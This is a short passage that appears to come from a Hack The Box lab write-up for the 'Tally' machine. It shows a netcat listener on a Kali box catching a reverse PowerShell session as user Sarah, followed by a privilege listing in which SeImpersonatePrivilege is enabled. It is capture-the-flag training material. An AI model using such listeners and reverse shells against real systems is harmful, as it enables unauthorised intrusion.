 ┌──(root㉿kali)-[/home/kali/HTB/Tally/content]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.59] 50927
Windows PowerShell running as user Sarah on TALLY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
tally\sarah
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Windows\system32>